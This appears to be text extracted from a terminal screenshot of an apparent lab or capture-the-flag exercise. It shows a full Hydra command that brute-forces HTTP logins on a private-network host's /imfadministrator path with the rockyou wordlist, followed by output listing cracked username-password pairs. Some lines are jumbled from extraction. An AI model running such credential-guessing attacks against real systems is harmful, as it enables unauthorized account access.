 Username:
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-23 23:13:50
Password:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 145982948623 login tries (l:10177/p:14344399), ~9123934289 tries per task
[DATA] attacking http-get://192.168.90.184:80/imfadministrator
Login
[80][http-get] host: 192.168.90.184   login: aaliyah   password: iloveyou
[STATUS] attack finished for 192.168.90.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-23 23:13:51
(base) ┌──(vidhyadhar㉿bali)-[~]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/Names/names.txt -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.90.184 http-g
et /imfadministrator
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-23 23:14:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 145982948623 login tries (l:10177/p:14344399), ~9123934289 tries per task
[DATA] attacking http-get://192.168.90.184:80/imfadministrator
[80][http-get] host: 192.168.90.184   login: aaliyah   password: princess
[STATUS] attack finished for 192.168.90.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-23 23:14:22